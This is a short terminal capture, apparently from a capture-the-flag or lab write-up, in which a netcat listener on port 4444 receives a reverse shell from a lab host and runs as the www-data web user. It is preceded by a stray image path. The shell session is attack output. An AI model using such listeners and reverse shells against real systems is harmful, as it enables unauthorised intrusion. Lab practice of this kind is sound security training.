 └─$ nc -lvnp 4444
Connection from 10.10.24.81:41886
Linux ubuntu 4.4.0-210-generic #242-Ubuntu SMP Fri Apr 16 09:57:56 UTC 2021 x86_64
x86_64 x86_64 GNU/Linux
 22:47:42 up 38 min,  0 users,  load average: 0.00, 0.04, 0.31
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$